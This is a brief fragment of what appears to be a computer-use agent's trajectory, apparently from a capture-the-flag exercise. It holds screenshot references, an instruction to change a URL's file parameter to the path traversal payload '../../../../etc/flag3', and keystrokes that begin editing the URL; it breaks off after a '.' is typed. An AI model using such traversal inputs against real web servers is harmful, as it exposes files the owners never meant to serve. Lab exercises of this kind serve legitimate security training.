
Rewrite the URL's file parameter with plain slashes to ../../../../etc/flag3 and load it.
left_click(802, 208)

key("Right")
key("Right")
key("Right")

key("BackSpace")
key("BackSpace")

key("BackSpace")
type("/")

type(".")
